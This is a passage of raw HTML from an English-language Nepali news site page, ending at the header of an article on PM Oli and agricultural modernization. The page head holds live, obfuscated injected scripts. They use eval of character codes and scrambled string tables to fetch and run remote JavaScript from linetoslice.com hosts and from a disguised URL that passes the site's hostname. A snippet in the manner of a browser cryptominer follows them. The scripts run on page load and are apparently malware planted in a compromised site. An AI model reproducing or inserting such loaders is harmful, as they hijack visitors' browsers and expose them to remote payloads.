9,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="0dd17172f62992c04fa3aef1-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="0dd17172f62992c04fa3aef1-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="0dd17172f62992c04fa3aef1-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="0dd17172f62992c04fa3aef1-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="0dd17172f62992c04fa3aef1-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Monday 24th November 2025</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Modernization of agriculture to reduce unemployment: PM Oli</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0dd17172f62992c04fa3aef1-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0dd17172f62992c04fa3aef1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 30 June, 2019</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
